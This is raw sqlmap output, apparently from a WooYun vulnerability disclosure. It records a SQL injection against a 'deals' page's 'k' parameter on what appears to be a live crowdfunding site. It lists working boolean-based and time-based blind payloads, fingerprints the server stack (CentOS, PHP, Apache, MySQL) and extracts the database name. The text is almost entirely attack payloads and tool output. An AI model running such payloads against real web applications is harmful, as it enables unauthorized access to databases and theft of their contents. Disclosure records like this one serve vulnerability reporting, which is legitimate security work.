 Parameter: k (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ctl=deals&k=%' AND 9493=9493 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ctl=deals&k=%' AND SLEEP(5) AND '%'='
---
[17:10:01] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:10:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[17:10:01] [INFO] fetching database names
[17:10:01] [INFO] fetching number of databases
[17:10:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:10:01] [INFO] retrieved:
[17:10:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[17:10:18] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[17:10:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[17:10:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:10:19] [ERROR] unable to retrieve the number of databases
[17:10:19] [INFO] falling back to current database
[17:10:19] [INFO] fetching current database
[17:10:19] [INFO] resumed: v1zhongchou
available databases [1]:
[*] v1zhongchou
www.wooyun.org